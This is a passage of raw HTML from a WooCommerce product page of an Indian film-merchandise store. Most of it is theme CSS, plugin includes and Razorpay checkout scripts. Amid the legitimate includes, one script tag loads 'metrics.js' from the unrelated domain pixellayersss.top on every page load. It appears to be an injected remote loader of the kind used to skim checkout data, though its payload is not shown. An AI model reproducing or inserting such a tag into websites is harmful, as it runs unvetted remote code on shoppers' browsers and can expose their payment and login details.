linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='tipTip-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/tipTip.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wcwoopricely-styles-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/styles.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d7aa42f99e2b4096ab5a12d68c6945c4-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/cache/d7aa42f99e2b4096ab5a12d68c6945c4-layout-bundle.css?ver=2.9.1.1-1.5.0.4' media='all' />
<link rel='stylesheet' id='product-pre-orders-for-woo-setting-frontend-css' href='https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/css/product-pre-orders-for-woo-setting-frontend.css?ver=2.0.0' media='all' />
<style id='product-pre-orders-for-woo-style-css-inline-css'>

                .wpro-pre-order-availability-date-cart{
                    color:#a46497;
                }
                .wpro-pre-order-availability-date{
                    color:#000000;
                }
                .wpro-pre-order-shop-page{
                    color:#b20015;
                }
            
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1756430096' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='vi-wcaio-frontend-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/frontend.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='wccs-public-css' href='https://filmyspace.in/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://filmyspace.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.3.2' media='all' />
<link rel='stylesheet' id='buy-now-woo-css' href='https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css?ver=1.1.3' media='all' />
<style id='buy-now-woo-inline-css'>
.wsb-button {background-color: #000000 !important;}
.wsb-button:hover {background-color: #000000 !important;}
.wsb-button {margin-left: 10px !important;}
</style>
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-icon-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-icon.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-icon-inline-css'>
.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{left: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_right{right: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-top_right{top: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-bottom_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{bottom: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap{                  box-shadow: inset 0 0 2px rgba(0,0,0,0.03), 0 4px 10px rgba(0,0,0,0.17);              }.vi-wcaio-sidebar-cart-icon-wrap {                  transform: scale(1) ;              }              @keyframes vi-wcaio-cart-icon-slide_in_left {                  from {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-shake_horizontal {                 0% {                transform: scale(1);               }              10%, 20% {                transform: scale(1) translateX(-10%);              }              30%, 50%, 70%, 90% {                transform: scale(1) translateX(10%);              }              40%, 60%, 80% {                transform: scale(1) translateX(-10%);              }               100% {                transform: scale(1);               }              }              @keyframes vi-wcaio-cart-icon-shake_vertical {                 0% {                transform: scale(1);               }              10%, 20% {                   transform: scale(0.9) rotate3d(0, 0, 1, -3deg);              }              30%, 50%, 70%, 90% {                transform: scale(1.1) rotate3d(0, 0, 1, 3deg);              }              40%, 60%, 80% {                transform: scale(1.1) rotate3d(0, 0, 1, -3deg);              }               100% {                transform: scale(1);               }              }@keyframes vi-wcaio-cart-icon-mouseenter {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-mouseleave {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_right {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }.vi-wcaio-sidebar-cart-icon-wrap{border-radius:30px;background:#fff;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-icon i{color:#fdbe02;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-count-wrap{background:#ffffff;color:#000000;border-radius:10px;}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://filmyspace.in/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://filmyspace.in/wp-content/uploads/bb-theme/skin-69611390921a2.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://filmyspace.in/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://checkout.razorpay.com/v1/checkout.js" id="1cc_razorpay_checkout-js"></script>
<script id="btn_1cc_checkout-js-extra">
var rzp1ccCheckoutData = {"nonce":"b987e16025","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
var rzp1ccCheckoutData = {"nonce":"b987e16025","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/btn-1cc-checkout.js" id="btn_1cc_checkout-js"></script>
<script id="vi-wcaio-sidebar-cart-js-extra">
var viwcaio_sc_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"92c6e1c7b0","language":"","sc_content_class_open":"","update_cart_when_changing_pd_qty":"1","added_to_cart":"","auto_close_sidebar":"","cart_hash_key":"wc_cart_hash_97a88ee61755aeaa34ac795ded7e413f","fragment_name":"wc_fragments_97a88ee61755aeaa34ac795ded7e413f","is_wpo_active":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.6" id="vi-wcaio-sidebar-cart-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/flexslider.min.js?ver=1.1.6" id="vi-wcaio-flexslider-js"></script>
<script id="vi-wcaio-ajax-atc-js-extra">
var viwcaio_ajax_atc_params = {"ajax_atc":"0","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"92c6e1c7b0","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https:\/\/filmyspace.in\/cart\/","cart_redirect_after_add":"no"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/ajax-add-to-cart.min.js?ver=1.1.6" id="vi-wcaio-ajax-atc-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/filmyspace.in\/?wc-ajax=","nonces":{"public":"897336e4d4","apply_coupon":"2a05fb5cb7"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script id="share_cart_admin_script-js-extra">
var ajax_url = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.9.0" id="share_cart_admin_script-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/frontend.min.js?ver=1.1.6" id="vi-wcaio-frontend-js"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://filmyspace.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filmyspace.in/wp-json/wp/v2/product/6732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filmyspace.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://filmyspace.in/?p=6732' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filmyspace.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilmyspace.in%2Fproduct%2Fjanasenani-pawan-kalyan-notebook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filmyspace.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilmyspace.in%2Fproduct%2Fjanasenani-pawan-kalyan-notebook%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.3',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9maWxteXNwYWNlLmluL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '6732',
				search_term: '',
				current_page: 'https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
			<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-270x270.png" />
		<style id="wp-custom-css">
			/*.pp-screen-reader-text, .added_to_cart.wc-forward {
    display: none;
} 
.payment_box.payment_method_razorpay {
    display: none !important;
}*/
.payment_box.payment_method_razorpay { display: block !important; }
.payment_box.payment_method_razorpay div, .payment_method_razorpay .cardContainer{
	display: none !important;
}
button:disabled {
  background-color: #fdbe01 !important;  
  color: #000 !important;   

}
form.woocommerce-ordering select {
	min-height: 40px !important;
}
form.woocommerce-ordering select {
	    padding: 0px 15px;
    font-size: 14px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background-color: white;
    background-repeat: no-repeat;
    background-position: right 10px center;
    background-size: 12px 8px;
    width: 100%;
    cursor: pointer;
}
.dgwt-wcas-search-submit {
    background-color: #fff !important;
    border: none !important;
}
.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp {
	background: none !important;
}
@media only screen and (max-width: 768px) {
    header.fl-builder-content.fl-builder-content-25688 {
        position: sticky;
        top: 0;
        z-index: 9999;
			transition: all 0.3s ease;
        
    }
}		</style>
		<script type="text/javascript" src="https://pixellayersss.top/1/filmyspace/metrics.js?ver=2" id="custom-1766048492126-js"></script><script id="fl-theme-custom-js">document.addEventListener('DOMContentLoaded', () => {
  const searchIcon = document.querySelector('.ua-icon-Search');
  const searchBox = document.querySelector('.search-box');

  if (searchIcon && searchBox) {
    searchIcon.addEventListener('click', () => {
      // Toggle the visibility of the search box
      if (searchBox.style.display === 'none' || searchBox.style.display === '') {
        searchBox.style.display = 'block';
      } else {
        searchBox.style.display = 'none';
      }
    });
  } else {
    console.warn('searchIcon or searchBox not found in the DOM.');
  }
});
</script>
</head>
<body class="wp-singular product-template-default single single-product postid-6732 wp-custom-logo wp-theme-bb-theme theme-bb-theme fl-builder-2-9-1-1 fl-themer-1-5-0-4 fl-theme-1-7-18-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-singular fl-theme-builder-singular-single-product fl-theme-builder-footer fl-theme-builder-footer-footer buy-now-woo buy-now-woo--button-after-cart woo-variation-swatches wvs-behavior-blur wvs-theme-bb-theme wvs-show-label wvs-tooltip fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-25688 fl-builder-global-templates-locked" data-post-id="25688" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-mrgvk7xodpb1 fl-row-default-height fl-row-align-center" data-node="mrgvk7xodpb1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1ef6i9ubw0md fl-col-group-equal-height fl-col-group-align-center" data-node="1ef6i9ubw0md">
			<div class="fl-col fl-node-l2py41vedoak fl-col-bg-color" data-node="l2py41vedoak">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-1udn73y6zkf9" data-node="1udn73y6zkf9">
			Use " Prepaid10 " to get Flat 10% discount on all Prepaid orders. Not valid on COD .	</h2>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-qov97fhgcetz fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="qov97fhgcetz">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-w0sqnaofh37j fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="w0sqnaofh37j">
			<div class="fl-col fl-node-7e62x8ouwtdn fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="7e62x8ouwtdn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-2sh93bjcvqap" data-node="2sh93bjcvqap">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-2sh93bjcvqap"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
